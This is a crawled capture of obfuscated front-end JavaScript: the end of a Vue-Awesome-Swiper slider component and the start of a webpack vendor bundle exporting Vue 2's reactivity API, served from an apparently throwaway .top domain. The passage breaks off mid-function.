0x0:_0x2c9ee5['destroy'])||void 0x0===_0x4dc298||_0x4dc298['call'](_0x2c9ee5,_0xaa36f2(_0x4ab586(_0x126b6c,_0x582564[_0x48e1a6(0x293)])),_0xaa36f2(_0x4ab586(_0x126b6c,_0x582564[_0x48e1a6(0x189)]))));}}};}function _0x4a0ca9(_0x1240a1){var _0x498ab6=_0x35a114,_0x193fbc;return _0x40e039[_0x498ab6(0x255)]({'name':_0x1de038[_0x498ab6(0x239)],'props':(_0x193fbc={'defaultOptions':{'type':Object,'required':!0x1,'default':function(){return{};}},'options':{'type':Object,'required':!0x1}},_0x193fbc[_0x582564[_0x498ab6(0x164)]]={'type':Boolean,'default':!0x0},_0x193fbc[_0x582564[_0x498ab6(0x291)]]={'type':Boolean,'default':!0x0},_0x193fbc[_0x582564[_0x498ab6(0x293)]]={'type':Boolean,'required':!0x1,'default':!0x0},_0x193fbc[_0x582564[_0x498ab6(0x189)]]={'type':Boolean,'required':!0x1,'default':!0x0},_0x193fbc),'data':function(){var _0x3bc6cf;return _0x3bc6cf={},_0x3bc6cf[_0x1de038['SwiperInstance']]=null,_0x3bc6cf;},'computed':{'swiperInstance':{'cache':!0x1,'set':function(_0x1c59ac){this[_0x1de038['SwiperInstance']]=_0x1c59ac;},'get':function(){return this[_0x1de038['SwiperInstance']];}},'swiperOptions':function(){var _0x3d60a4=_0x498ab6;return this[_0x3d60a4(0x26a)]||this['defaultOptions'];},'wrapperClass':function(){var _0x26aa6c=_0x498ab6;return this['swiperOptions'][_0x26aa6c(0x222)]||_0x38510b['wrapperClass'];}},'methods':{'handleSwiperClick':function(_0x3518b1){var _0x1b1c7e=_0x498ab6;_0x2c81b8(this['swiperInstance'],_0x3518b1,this[_0x1b1c7e(0x282)][_0x1b1c7e(0x206)](this));},'autoReLoopSwiper':function(){var _0x5e3e23=_0x498ab6,_0x2201f1,_0x1c6b8d;if(this[_0x5e3e23(0x1d9)]&&this['swiperOptions'][_0x5e3e23(0x274)]){var _0xa1f93b=this['swiperInstance'];null===(_0x2201f1=null===_0xa1f93b||void 0x0===_0xa1f93b?void 0x0:_0xa1f93b['loopDestroy'])||void 0x0===_0x2201f1||_0x2201f1[_0x5e3e23(0x232)](_0xa1f93b),null===(_0x1c6b8d=null===_0xa1f93b||void 0x0===_0xa1f93b?void 0x0:_0xa1f93b['loopCreate'])||void 0x0===_0x1c6b8d||_0x1c6b8d['call'](_0xa1f93b);}},'updateSwiper':function(){var _0x58913c=_0x498ab6,_0x19ee7e,_0xa522e8,_0x476fc6,_0x5ae2a4,_0x173c9f,_0xe87b62,_0x31aca9,_0x2daf06;this[_0x582564['AutoUpdate']]&&this[_0x58913c(0x1d9)]&&(this['autoReLoopSwiper'](),null===(_0xa522e8=null===(_0x19ee7e=this[_0x58913c(0x1d9)])||void 0x0===_0x19ee7e?void 0x0:_0x19ee7e[_0x58913c(0x1e0)])||void 0x0===_0xa522e8||_0xa522e8[_0x58913c(0x232)](_0x19ee7e),null===(_0x5ae2a4=null===(_0x476fc6=this[_0x58913c(0x1d9)]['navigation'])||void 0x0===_0x476fc6?void 0x0:_0x476fc6[_0x58913c(0x1e0)])||void 0x0===_0x5ae2a4||_0x5ae2a4[_0x58913c(0x232)](_0x476fc6),null===(_0xe87b62=null===(_0x173c9f=this[_0x58913c(0x1d9)]['pagination'])||void 0x0===_0x173c9f?void 0x0:_0x173c9f['render'])||void 0x0===_0xe87b62||_0xe87b62['call'](_0x173c9f),null===(_0x2daf06=null===(_0x31aca9=this['swiperInstance']['pagination'])||void 0x0===_0x31aca9?void 0x0:_0x31aca9['update'])||void 0x0===_0x2daf06||_0x2daf06[_0x58913c(0x232)](_0x31aca9));},'destroySwiper':function(){var _0x244c83=_0x498ab6,_0x2bbd08,_0x15746e;this[_0x582564[_0x244c83(0x291)]]&&this[_0x244c83(0x1d9)]&&this[_0x244c83(0x1d9)]['initialized']&&(null===(_0x15746e=null===(_0x2bbd08=this['swiperInstance'])||void 0x0===_0x2bbd08?void 0x0:_0x2bbd08[_0x244c83(0x202)])||void 0x0===_0x15746e||_0x15746e['call'](_0x2bbd08,this[_0x582564[_0x244c83(0x293)]],this[_0x582564[_0x244c83(0x189)]]));},'initSwiper':function(){var _0x47f7cb=_0x498ab6;this['swiperInstance']=new _0x1240a1(this['$el'],this[_0x47f7cb(0x1e4)]),_0x11f3d2(this['swiperInstance'],this['$emit'][_0x47f7cb(0x206)](this)),this['$emit'](_0x2dc600[_0x47f7cb(0x26f)],this['swiperInstance']);}},'mounted':function(){var _0xc3cb7e=_0x498ab6;this['swiperInstance']||this[_0xc3cb7e(0x175)]();},'activated':function(){this['updateSwiper']();},'updated':function(){var _0x3aeb17=_0x498ab6;this[_0x3aeb17(0x161)]();},'beforeDestroy':function(){var _0x5ab618=_0x498ab6;this['$nextTick'](this[_0x5ab618(0x1db)]);},'render':function(_0xffded6){var _0x200f86=_0x498ab6;return _0xffded6(_0x200f86(0x1d0),{'staticClass':_0x38510b['containerClass'],'on':{'click':this['handleSwiperClick']}},[this['$slots'][_0x197327[_0x200f86(0x19d)]],_0xffded6(_0x200f86(0x1d0),{'class':this[_0x200f86(0x222)]},this['$slots']['default']),this[_0x200f86(0x19a)][_0x197327[_0x200f86(0x227)]],this[_0x200f86(0x19a)][_0x197327[_0x200f86(0x256)]],this[_0x200f86(0x19a)][_0x197327['NextButton']],this[_0x200f86(0x19a)][_0x197327['Scrollbar']]]);}});}(function(_0x2d4497){var _0x527dc5=_0x35a114;_0x2d4497[_0x527dc5(0x19d)]='parallax-bg',_0x2d4497['Pagination']=_0x527dc5(0x226),_0x2d4497['Scrollbar']='scrollbar',_0x2d4497[_0x527dc5(0x256)]=_0x527dc5(0x1d4),_0x2d4497[_0x527dc5(0x280)]='button-next';}(_0x197327||(_0x197327={})));var _0x2c16f7=_0x40e039[_0x35a114(0x255)]({'name':_0x1de038['SwiperSlideComponent'],'computed':{'slideClass':function(){var _0x5c5530=_0x35a114,_0x2c94e7,_0x33c77f;return(null===(_0x33c77f=null===(_0x2c94e7=this[_0x5c5530(0x1f1)])||void 0x0===_0x2c94e7?void 0x0:_0x2c94e7[_0x5c5530(0x1e4)])||void 0x0===_0x33c77f?void 0x0:_0x33c77f[_0x5c5530(0x221)])||_0x38510b[_0x5c5530(0x221)];}},'methods':{'update':function(){var _0x47f333=_0x35a114,_0x1abdc3,_0x197f85=this['$parent'];_0x197f85[_0x582564[_0x47f333(0x164)]]&&(null===(_0x1abdc3=null===_0x197f85||void 0x0===_0x197f85?void 0x0:_0x197f85[_0x47f333(0x1d9)])||void 0x0===_0x1abdc3||_0x1abdc3['update']());}},'mounted':function(){var _0xbe23fb=_0x35a114;this[_0xbe23fb(0x1e0)]();},'updated':function(){var _0x5aa303=_0x35a114;this[_0x5aa303(0x1e0)]();},'render':function(_0x449909){return _0x449909('div',{'class':this['slideClass']},this['$slots']['default']);}}),_0x36398d=function(_0x1f3a56){var _0x37b844=function(_0x147dc5,_0x11d7eb){var _0x2bc555=a3_0x136f;if(!_0x37b844[_0x2bc555(0x243)]){var _0x1a990a=_0x4a0ca9(_0x1f3a56);_0x11d7eb&&(_0x1a990a[_0x2bc555(0x26a)]['props']['defaultOptions'][_0x2bc555(0x1b1)]=function(){return _0x11d7eb;}),_0x147dc5[_0x2bc555(0x250)](_0x1de038['SwiperComponent'],_0x1a990a),_0x147dc5[_0x2bc555(0x250)](_0x1de038[_0x2bc555(0x172)],_0x2c16f7),_0x147dc5['directive'](_0x1de038['SwiperDirective'],_0x3ff254(_0x1f3a56,_0x11d7eb)),_0x37b844[_0x2bc555(0x243)]=!0x0;}};return _0x37b844;};function _0x307a1c(_0xd6fb8){var _0x4e0bd6=_0x35a114,_0x2c80c4;return _0x2c80c4={'version':'4.1.1','install':_0x36398d(_0xd6fb8),'directive':_0x3ff254(_0xd6fb8)},_0x2c80c4[_0x1de038['SwiperComponent']]=_0x4a0ca9(_0xd6fb8),_0x2c80c4[_0x1de038[_0x4e0bd6(0x172)]]=_0x2c16f7,_0x2c80c4;}var _0x1ac57e=_0x307a1c(_0x57645f),_0x220639=_0x1ac57e[_0x35a114(0x1a7)],_0x499dcc=_0x1ac57e[_0x35a114(0x230)],_0x426312=_0x1ac57e['directive'],_0x4cd43d=_0x1ac57e[_0x35a114(0x283)],_0x4de50a=_0x1ac57e['SwiperSlide'];_0x393ad5[_0x35a114(0x283)]=_0x4cd43d,_0x393ad5[_0x35a114(0x1fa)]=_0x4de50a,_0x393ad5['default']=_0x1ac57e,_0x393ad5[_0x35a114(0x25f)]=_0x426312,_0x393ad5[_0x35a114(0x230)]=_0x499dcc,_0x393ad5[_0x35a114(0x1a7)]=_0x220639,Object[_0x35a114(0x1cf)](_0x393ad5,'__esModule',{'value':!0x0});});},0x1d32:function(_0x191935,_0x4c6199,_0x164bee){'use strict';var _0x4571ae=a3_0xd008b8;_0x164bee['d'](_0x4c6199,{'Al':function(){return _0x42336e;},'x':function(){return _0x216d61;}}),(_0x164bee(0x2320),_0x164bee(0xf6d));function _0xd9f56d(_0x55e7ca){var _0x3925d2=a3_0x136f;return null!==_0x55e7ca&&'object'===typeof _0x55e7ca&&_0x3925d2(0x1bd)in _0x55e7ca&&_0x55e7ca[_0x3925d2(0x1bd)]===Object;}function _0x444cdd(_0x31d092,_0x29c5d6){var _0x5482ae=a3_0x136f;void 0x0===_0x31d092&&(_0x31d092={}),void 0x0===_0x29c5d6&&(_0x29c5d6={}),Object[_0x5482ae(0x251)](_0x29c5d6)[_0x5482ae(0x17f)](function(_0x33efd4){var _0x362c0f=_0x5482ae;'undefined'===typeof _0x31d092[_0x33efd4]?_0x31d092[_0x33efd4]=_0x29c5d6[_0x33efd4]:_0xd9f56d(_0x29c5d6[_0x33efd4])&&_0xd9f56d(_0x31d092[_0x33efd4])&&Object['keys'](_0x29c5d6[_0x33efd4])[_0x362c0f(0x248)]>0x0&&_0x444cdd(_0x31d092[_0x33efd4],_0x29c5d6[_0x33efd4]);});}var _0x42336e='undefined'!==typeof document?document:{},_0x3e9b8d={'body':{},'addEventListener':function(){},'removeEventListener':function(){},'activeElement':{'blur':function(){},'nodeName':''},'querySelector':function(){return null;},'querySelectorAll':function(){return[];},'getElementById':function(){return null;},'createEvent':function(){return{'initEvent':function(){}};},'createElement':function(){return{'children':[],'childNodes':[],'style':{},'setAttribute':function(){},'getElementsByTagName':function(){return[];}};},'createElementNS':function(){return{};},'importNode':function(){return null;},'location':{'hash':'','host':'','hostname':'','href':'','origin':'','pathname':'','protocol':'','search':''}};_0x444cdd(_0x42336e,_0x3e9b8d);var _0x216d61=_0x4571ae(0x1ad)!==typeof window?window:{},_0x2a4080={'document':_0x3e9b8d,'navigator':{'userAgent':''},'location':{'hash':'','host':'','hostname':'','href':'','origin':'','pathname':'','protocol':'','search':''},'history':{'replaceState':function(){},'pushState':function(){},'go':function(){},'back':function(){}},'CustomEvent':function(){return this;},'addEventListener':function(){},'removeEventListener':function(){},'getComputedStyle':function(){return{'getPropertyValue':function(){return'';}};},'Image':function(){},'Date':function(){},'screen':{},'setTimeout':function(){},'clearTimeout':function(){},'matchMedia':function(){return{};}};_0x444cdd(_0x216d61,_0x2a4080);}}]));

--- FILE ---
content_type: application/javascript
request_url: https://se2ahmkmnik0c.kfrse22990.top/js/chunk-vendors-804c8853.9c9647da.js
body_size: 58449
content:
'use strict';var a1_0x58b3e5=a1_0x4557;(function(_0x5d1944,_0x92a3c0){var _0x2b0da9=a1_0x4557,_0x49f3fa=_0x5d1944();while(!![]){try{var _0x5a840d=-parseInt(_0x2b0da9(0x1f1))/0x1*(parseInt(_0x2b0da9(0x226))/0x2)+-parseInt(_0x2b0da9(0x234))/0x3+parseInt(_0x2b0da9(0x2f8))/0x4*(parseInt(_0x2b0da9(0x175))/0x5)+-parseInt(_0x2b0da9(0x295))/0x6+parseInt(_0x2b0da9(0x330))/0x7+-parseInt(_0x2b0da9(0x32a))/0x8+parseInt(_0x2b0da9(0x1fa))/0x9;if(_0x5a840d===_0x92a3c0)break;else _0x49f3fa['push'](_0x49f3fa['shift']());}catch(_0x37d434){_0x49f3fa['push'](_0x49f3fa['shift']());}}}(a1_0x59be,0xb96f5));function a1_0x59be(){var _0x398e9c=['ChvZAa','x19PzxbO','Dg9mB3DLCKnHC2u','zgf0yq','Bw9JAW','C2nVCgvZ','DMvYC2LVBG','x3nLDhvWuhjVEhK','C2vYDMvY','CgfYyw1Z','jhbHCMvUDa','yMvMB3jLtgvHDMu','CgfZC2L2zq','C3vWzxjpChrPB25Z','x2rPCMvJDeLUywn0AxzL','CgfYzw50','x3nLDhvWu3rHDgu','C2vSzwn0zwq','y3jLyxrL','CxvLCNLtzwXLy3rVCG','y29TBwvUDa','Ahr0CdOVl3D3DY53mY5VCMCVmtK5oc9nyxrOl01HDgHnta','Bwf4','x2HHC0HVB2TfDMvUDa','C2v0qxr0CMLIDxrLtLm','z2v0qM91BMrPBMDdBgLLBNrszwn0','x192x2LZuMvM','zgvM','BMv4DfrPy2S','x3bYB3blzxLZ','zxjYB3jdyxb0DxjLza','DgLTzvn0yw1W','y3jLyxrLvgv4De5Vzgu','ChjVChneyxrH','y29TCg9Uzw50CW','DxbKyxrLza','CgXHy2vOB2XKzxi','B25fCNjVCG','x3vWzgf0zq','CNvU','z2v0vgLTzq','BM9YBwfSAxPLzfn0EwXL','jhn0EwXL','C3bHBG','AxndB21Tzw50','x3znB2rPzMLLCNm','CMvM','mJu2odeYnK1LvwnbDG','y2XLyw51Chm','x192x2LZuMvHzg9UBhK','DgfN','x2vUDgvYq2i','CMvTB3zL','x192x2LZu2HHBgXVDW','CMvTB3zLu3vI','CgvYzM9YBwfUy2u','Aw5Qzwn0','uhjVCgvYDhK','B3DUzxjZ','y2XLyxi','Aw5Zzxj0qMvMB3jL','y3jLyxrLrxzLBNq','zgv2Dg9VBhm','y2HHCKf0','C3LUyW','ChjVDMLKzq','CMvZB2X2zq','y29UzMLNDxjHyMXL','jgzVCMnLvxbKyxrL','x2f0DhjZuhjVEhK','zgvSzxrL','yw5PBwf0Aw9U','zM5ty29WzuLK','lwvUDgvYlwfJDgL2zq','y2fUy2vSBgvK','rNvUy3rPB25HBfjLBMrLCKnVBNrLEhq','DxnLCKfNzw50','x2XLyxzLq2i','zgvWswrZ','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','B25uCMfJAW','jg1VDw50','DM1VzgvS','C2nVCgvKu2XVDhm','Dgv4DcXUDw1IzxiSCgfZC3DVCMqSC2vHCMnOlgvTywLSlhrLBcX1CMW','zg9TuhjVChm','jhn0ywjSzq','yxr0CNmSy2XHC3mSC3rHDgLJq2XHC3mSC3rHDgLJu3r5BguSA2v5','D2vIA2L0vhjHBNnPDgLVBKvUza','zMX1C2G','x3nJB3bL','q3rVCG','x19ZzMm','ignHBgXIywnR','AxnszxnLCNzLzfrHzW','yM9KEq','z2v0','zgvLCa','zw1PDa','x192x3jHD1rVu2HHBgXVD1jLywrVBMX5','zg9Uzq','jgXPC3rLBMvYCW','zMXVB3i','zgvMyxvSDa','x2nVBxbPBgvK','BMv3rgvWswrZ','x2rHDge','jgrLBgv0zq','ywn0AxzHDgvK','zxH0zw5K','Dhj1zq','jgrLC3rYB3K','x3bYB3zPzgvK','jhnJB3bLzfnSB3rZ','zwzMzwn0CW','y3nZ','C3rYAw5N','CMvWBgfJzq','y29TCg9Uzw50t3b0Aw9UCW','DxnLCG','x3zFyxr0CL9WCM94Eq','AxndBg9Uzwq','C3rHDgLJq2XHC3m','sfrntfvUA25VD25fBgvTzw50','zgL2','B3DUzxjeB2n1BwvUDa','jg9WDgLVBNm','x3jLBMrLCKnOAwXKCMvU','DMfSDwu','zxjYB3jdB21W','ChjVChm','Ahr0CdOVl3D3DY53mY5VCMCVmJaWmc9ZDMC','ywn0AxzHDgu','x2jHC2u','C2XVDa','CMvTB3zLrxzLBNrmAxn0zw5LCG','x3DYyxbWzxi','y2fSBa','yxbWzwfYq2XHC3m','y2fSBgjHy2SGzM9YigLTBwvKAwf0zsb3yxrJAgvYici','Aw5ZDgfSBa','x3zUB2rL','BM93','A2vLCefSAxzL','jhjVB3q','x3jLBMrLCLbYB3H5','nZKYBKvtr3zY','zgLYzwn0AxzLCW','vevyvefsrue','z2v0qxr0CMLIDxrL','C2v0u3r5Bgvty29Wzq','AxnvBMTUB3DUrwXLBwvUDa','BwL4Aw5Z','y29TCg9Uzw50','zxzLCNK','AxnfEhrLBNnPyMXL','B2jZzxj2zufYCMf5','B2XKqxjN','C3bSAxq','CMvTB3zLqxr0CMLIDxrL','y29TCg9ZAxrPB25ZDgfYDa','A2v5CW','x3bHCMvUDeXPC3rLBMvYCW','Bw91BNrLza','BM90Awz5','x2LZvNvL','y29TCg9ZAw5N','AgfZq2HPBgroB2rLCW','BMv4DfnPyMXPBMC','AM9PBG','DhjHBNnPDgLVBKr1CMf0Aw9U','ChjVDg90ExbL','CMf3','jgHHC05VCM1HBa','C291CMnL','CMvTB3zLqxr0CMLIDxrLtLm','AgfZvhjHBNnMB3jT','DgfNtMfTzq','B2XKvMfSDwu','D2f0y2G','C2HHBgXVDW','yMvMB3jLrgvZDhjVEq','C2v0qxr0CMLIDxrL','A2vLCc1HBgL2zq','y2fWDhvYzq','C29Tzq','CMvZB2X2zwq','x2nVBxbVBMvUDfrHzW','C3vICW','y2HLy2TLza','ufjpr1jfu1m','ywXSB3DMDwXSC2nYzwvU','jgvTAxq','zM5dB250zxH0','y29Uy2f0','x3zpChrPB25Z','mte3ntC4otzbBxbRs0W','zxH0zw5Kt3b0Aw9UCW','BxvSDgLWBgu','z2v0vgfNtMfTzxnWywnL','z2v0DgvY','BwvYz2vK','ody3ntC3owPAr2PJtW','DhjHBNnPDgLVBMvUza','zgvSyxLmzwf2zq','DgvTCgXHDgu','x2LUywn0AxzL','Bw9KAwzPzxjZ','y3jLyxrLrwXLBwvUDe5t','Aw5JBhvKzxm','jgf0DhjZ','B253zwjRAxr0CMfUC2L0Aw9Uzw5K','zM5Z','yxn5BMngywn0B3j5','DxnL','x3nLDhvWq29UDgv4Da','Bwf0y2G','C3rYAw5NAwz5','z2v0t3DUuhjVCgvYDhLoyw1LCW','x3nJB3bLswq','zxzHBhvHDgu','B3b0Aw9UCW','Bw92zunSyxnZ','Cg9ZDa','B2zM','t1busu9o','x192t3jPz2LUywXeAxnWBgf5','B3DUs2v5CW','BM9Kzvr5Cgu','C3vWzxi','y2HPBgrYzw4','yxjN','Aw5PDa','C2XVDhm','x2v2zw50CW','mJK1odbPrwPLBhO','zgvW','AxnbC3LUy1bSywnLAg9SzgvY','B2zMC2v0sgvPz2H0','DgvHCMrVD24','yxbWzwfYvg9dBgfZCW','BM9Uzq','D2vIA2L0qw5PBwf0Aw9Urw5K','zw50zxi','AgfZ','C3rVCa','ChjVCenVDw50','DgvZDc1WyxnZAxzL','zgvZDhjVEq','Dg9tDhjPBMC','C3LTyM9S','Dg9W','x190CMfUC2L0Aw9Ulq','zMLSDgvYCW','BMv3rgvWCW','C2v0Dxa','AgfZqxr0CMLIDxrL','x192DwvFxW','C2vYDMvYuhjLzMv0y2G','Aw5Uzxjive1m','zgvMAw5LuhjVCgvYDhK','zgLYDhK','zw50zxjdyw5JzwXSzwq','zxzLBNqGAgfUzgXLCIbMB3iGiG','x0n0B3i','D2vICgfJA0nODw5RDNvLmL9SzwDHy3LFyxbW','x21LCMDLza','ywz0zxjmzwf2zq','C2vSzwn0','y2fSBgjHy2S','Bxv0zwq','Dw5ZAgLMDa','C3bSAwnL','Aw5WDxq','EgXPBMS','C2HVDW','zw50zxjby3rPDMvdBgfZCW','ChjLCgf0y2G','ywz0zxjfBNrLCG','ChGP','y2fJAgvwtM9Kzq','jgLZu2vYDMvY','BgvHDMvdyw5JzwXSzwq','DI1VBIbOyw5KBgvY','x19wvuvFrevwve9ptfnFr0XpqKfmx0Hpt0TFxW','C3rHDgLJu3r5Bgu','y29UDgv4Da','x25VCM1HBgL6zwq','DhjHBNnPDgLVBG','BgvMDa','Dgv4Da','zNvUy3rPB25HBa','BgLZDgvUzxjZ','y29TChv0zwq','yxbWzwfYq2fUy2vSBgvK','y2XHC3m','BgvHDMu','zMLSDgvY','lsqX','B2jZzxj2zq','y29UzMLN','CgfYzw50tM9Kzq','yM9VBgvHBG','CMvTB3zLq2HPBgq','y29UC3rYDwn0B3i','C3rHDgLJuMvUzgvYrM5Z','zM5pChrPB25Z','x192BgLZDa','Bwv0Ag9KCW','y2HHBMDL','y2XHC3nmAxn0','DhLWzq','zM9YrwfJAa','DMLKzw8','yxbWBhK','zwXT','Bg9HzgLUzW','C2vHBgvKt3b0Aw9UCW','tw9KDwXL','x2HHC01VDMu','x3vPza','B250CMfUC2L0Aw9Uzw5K','BMv4Da','AxnbCNjHEq','Dgv4DgfYzwe','BxvZDfvZzvbYB3a','Dw5KzwzPBMvK','yMLUza','yxn5BMnnzxrH','Aw5KzxHpzG','yMvMB3jLtw91BNq','x2LZqMvPBMDezxn0CM95zwq','x2XLyxzPBMC','jgnOAwXKCMvU','v2vIA2L0vhjHBNnMB3jT','zw50zxjuB0nSyxnZ','ywrKrxzLBNrmAxn0zw5LCG','C3zN','yw5KCM9Pza','A2v5','B25tDg9W','B25HBMLTyxrPB25LBMq','sfrntevSzw1LBNq','x29YAwDPBMfS','ChjL','y2XLyw51CerLChm','DhjPBq','jhbYB3bZ','zgLZCgXHEq','y2fJAgu','x19VBMnLx18','x3rYyw5ZAxrPB25dBgfZC2vZ','ywrK','BMfTzq','x3bHCMvUDfzUB2rL','y29UDgvUDgvKAxrHyMXL','x2LZrgvZDhjVEwvK','C2v0','C3vZCgvUC2LIBgu','mZzmqvjdv0u','y3vYCMvUDfrHCMDLDa','B2jQzwn0','w29IAMvJDcbpyMPLy3rD','B25uCMLNz2vY','ignSzwfUDxa','y3jLyxrLrwXLBwvUDa','zgLYzwn0AxzL','DgLTzw91Da','odGXmdGYovrRy3nlrG','x3bYB3bZ','x2XLBMD0Aa','AxnpBMnL','x3zHBhvL','jgvS','BwL4Aw4','phn2zZ4','jhnZCKnVBNrLEhq','Dgv4DenVBNrLBNq','ywn0AxzLrwXLBwvUDa','Dg9vChbLCKnHC2u','DgvZDa','DxrPBa','C2XPy2u','Bg9HzgLUz0nVBxa','yxr0CNm','yMvMB3jL','Bgf6Eq','B253zwjRAxrHBMLTyxrPB25LBMq','CMvUzgvY','x2LZtw91BNrLza','DgfYz2v0','x3n0yxrPy1rYzwvZ','yxbWzwfYqwn0AxzLq2XHC3m','zw52','Aw4TB3v0','Cg9ZDhbHDgnO','sfrntev2zw50CW','CMvKDwnL','yMvMB3jLvxbKyxrL','x3bLBMrPBMC','BxnPzsa5lJa','x192x3nRAxa','y2f0y2G','ChjLDKnOAwXKCMvU','zgvWzw5K','zxjYB3jiyw5KBgvY','x19WyxrJAf9F','v2vIA2L0qw5PBwf0Aw9U','Aw5KzxG','zxHWCMvZC2LVBG','BMf0AxzLt24','Bw9KzwW','mZe2odzftvLqBNK','x3bYzvDHDgnOzxjZ','x2LUAxq','zgvSyxK','AxntDgf0Awm','y3jLyxrLq29TBwvUDa','zNvUy3rPB24','Aw5Zzxj0zwq','CMvMsw5gB3i','DxbKyxrL','ywn0AxzL','rNvUy3rPB24','BMf2AwDHDg9Y','x3DHDgnOzxi','ndG2mJK3vKLiEuL0','C29YDa','x19VyL9F','y2LK','Aw5Zzxj0','x3zT','rgvSyxK','C2v0vgv4DenVBNrLBNq','yxbWzw5Kq2HPBgq','zxHJBhvKzq','ywjZDhjHy3q','DhjHBNnSyxrLka','jhjLzNm','jhDHDgnO','Cg9Z','DM5VzgvuB0nHy2HL','x192x3jHDW','CgvUzgLUz0LUC2vYDa','zMfSC2u','jg9MzG','zgf0ysGP','A2v5lhjLzIXZBg90lhnSB3qTC2nVCguSAxm','A2vWDa','BwfW','x2nVBxb1DgvKv2f0y2HLCNm','lwvUDgvY','y29TCg9Uzw50sw5ZDgfUy2u','x3nSB3rZuhjVEhK','zgvHy3rPDMf0zwq','DM1dB3vUDa','C3r5Bgu','x19LC01VzhvSzq','jhnSB3rZ','zMLYC3rdAgLSza','x21VDMvdyG','pc9ZDMC+','CMvUzgvYvhjPz2DLCMvK','x19WCM90B19F','Dg9tDhjPBMDuywC','lwXLyxzLlwfJDgL2zq','zhvYyxrPB24','Ag9VAW','ywrKrgvW','BgvUz3rO','zxjYB3i','Aw5JBhvKzq','AxnsB290sw5Zzxj0','jhzUB2rL','BNvTyMvY','zgvWCW'];a1_0x59be=function(){return _0x398e9c;};return a1_0x59be();}function a1_0x4557(_0x2da605,_0x147c20){var _0x59bee3=a1_0x59be();return a1_0x4557=function(_0x45578c,_0x949ce5){_0x45578c=_0x45578c-0x157;var _0x397c05=_0x59bee3[_0x45578c];if(a1_0x4557['KwLWLd']===undefined){var _0x494292=function(_0x44200a){var _0x578bd4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2508b6='',_0xc723e3='';for(var _0x82c36a=0x0,_0xe5a850,_0x5b35e6,_0x710cdf=0x0;_0x5b35e6=_0x44200a['charAt'](_0x710cdf++);~_0x5b35e6&&(_0xe5a850=_0x82c36a%0x4?_0xe5a850*0x40+_0x5b35e6:_0x5b35e6,_0x82c36a++%0x4)?_0x2508b6+=String['fromCharCode'](0xff&_0xe5a850>>(-0x2*_0x82c36a&0x6)):0x0){_0x5b35e6=_0x578bd4['indexOf'](_0x5b35e6);}for(var _0x5c3db2=0x0,_0x4bbba7=_0x2508b6['length'];_0x5c3db2<_0x4bbba7;_0x5c3db2++){_0xc723e3+='%'+('00'+_0x2508b6['charCodeAt'](_0x5c3db2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc723e3);};a1_0x4557['LEcAVh']=_0x494292,_0x2da605=arguments,a1_0x4557['KwLWLd']=!![];}var _0x56644f=_0x59bee3[0x0],_0x334bdf=_0x45578c+_0x56644f,_0x235030=_0x2da605[_0x334bdf];return!_0x235030?(_0x397c05=a1_0x4557['LEcAVh'](_0x397c05),_0x2da605[_0x334bdf]=_0x397c05):_0x397c05=_0x235030,_0x397c05;},a1_0x4557(_0x2da605,_0x147c20);}(self['webpackChunkvue2_legacy_app']=self[a1_0x58b3e5(0x193)]||[])['push']([[0x3b2],{0xb28:function(_0x44200a,_0x578bd4,_0x2508b6){var _0x459cd8=a1_0x58b3e5;_0x2508b6['r'](_0x578bd4),_0x2508b6['d'](_0x578bd4,{'EffectScope':function(){return _0x474964;},'computed':function(){return _0x393166;},'customRef':function(){return _0x2b014a;},'default':function(){return _0x464ca1;},'defineAsyncComponent':function(){return _0xcf5b7c;},'defineComponent':function(){return _0x4046be;},'del':function(){return _0x37a8e7;},'effectScope':function(){return _0x2e81ce;},'getCurrentInstance':function(){return _0x409a5b;},'getCurrentScope':function(){return _0x4720f0;},'h':function(){return _0x363b18;},'inject':function(){return _0x1a0074;},'isProxy':function(){return _0x5d99ff;},'isReactive':function(){return _0xc4322c;},'isReadonly':function(){return _0x3a0bf2;},'isRef':function(){return _0xe1e0eb;},'isShallow':function(){return _0x2fd078;},'markRaw':function(){return _0x23a5ec;},'mergeDefaults':function(){return _0x47efc0;},'nextTick':function(){return _0x3c2c1b;},'onActivated':function(){return _0x117403;},'onBeforeMount':function(){return _0x38b90c;},'onBeforeUnmount':function(){return _0x465b72;},'onBeforeUpdate':function(){return _0x5757ce;},'onDeactivated':function(){return _0x5b9eef;},'onErrorCaptured':function(){return _0x34fc97;},'onMounted':function(){return _0x4c45b1;},'onRenderTracked':function(){return _0x21dab4;},'onRenderTriggered':function(){return _0x5be994;},'onScopeDispose':function(){return _0x404d85;},'onServerPrefetch':function(){return _0x3087ab;},'onUnmounted':function(){return _0x3f5bda;},'onUpdated':function(){return _0xed934a;},'provide':function(){return _0x250c94;},'proxyRefs':function(){return _0x2f27ed;},'reactive':function(){return _0x2c9ffe;},'readonly':function(){return _0x38c2fd;},'ref':function(){return _0x24d8bf;},'set':function(){return _0x560dda;},'shallowReactive':function(){return _0x503689;},'shallowReadonly':function(){return _0x40091b;},'shallowRef':function(){return _0x52b0b6;},'toRaw':function(){return _0x1c4b84;},'toRef':function(){return _0x283373;},'toRefs':function(){return _0x294837;},'triggerRef':function(){return _0x14c779;},'unref':function(){return _0x57a8bc;},'useAttrs':function(){return _0x2ebc55;},'useCssModule':function(){return _0x546f22;},'useCssVars':function(){return _0x341dfd;},'useListeners':function(){return _0x19dcca;},'useSlots':function(){return _0x276188;},'version':function(){return _0x35cf1a;},'watch':function(){return _0x2216cd;},'watchEffect':function(){return _0x4d856c;},'watchPostEffect':function(){return _0x3a865d;},'watchSyncEffect':function(){return _0x36d2e6;}}),(_0x2508b6(0x24f7),_0x2508b6(0x1888),_0x2508b6(0x1147),_0x2508b6(0x1012),_0x2508b6(0xa98),_0x2508b6(0x1afe),_0x2508b6(0xe19),_0x2508b6(0xc26),_0x2508b6(0x1560),_0x2508b6(0x1300),_0x2508b6(0x1d29),_0x2508b6(0x1d47),_0x2508b6(0x1540),_0x2508b6(0xaca),_0x2508b6(0x2320),_0x2508b6(0xc8f),_0x2508b6(0x11a8),_0x2508b6(0xf6d),_0x2508b6(0x5ae),_0x2508b6(0x22a8),_0x2508b6(0x1d7e),_0x2508b6(0xd2f),_0x2508b6(0x646),_0x2508b6(0xf84),_0x2508b6(0x23f9),_0x2508b6(0x1652),_0x2508b6(0x1d89),_0x2508b6(0x1835),_0x2508b6(0xb89),_0x2508b6(0x2678));var _0xc723e3=Object['freeze']({}),_0x82c36a=Array['isArray'];function _0xe5a850(_0x8c4515){return void 